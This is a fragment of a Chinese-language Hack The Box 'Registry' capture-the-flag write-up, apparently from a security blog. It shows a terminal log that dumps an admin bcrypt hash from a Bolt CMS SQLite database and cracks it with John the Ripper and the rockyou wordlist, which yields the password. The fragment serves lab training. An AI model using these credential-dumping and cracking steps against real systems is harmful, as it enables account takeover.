 bolt_entries bolt_log_system bolt_taxonomy
sqlite> select * from bolt_users;
1|admin|$2y$10$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK|bolt@registry.htb|2019-10-17 14
"everyone"]
sqlite> quit
...> ^Z
[1]+ 已停止 sqlite3 bolt.db
root@kali:/home/dayu/桌面/dayuRegistry# nano passwd
root@kali:/home/dayu/桌面/dayuRegistry# john passwd --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
strawberry (?)
1g 0:00:00:05 DONE (2020-07-28 14:33) 0.1757g/s 57.46p/s 57.46c/s 57.46C/s strawberry..dennis
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:/home/dayu/桌面/dayuRegistry#
yuJarvis
uHaystack
yuPlayer
uScavenger
大余安全
https://blog.csdn.net/qq_34801745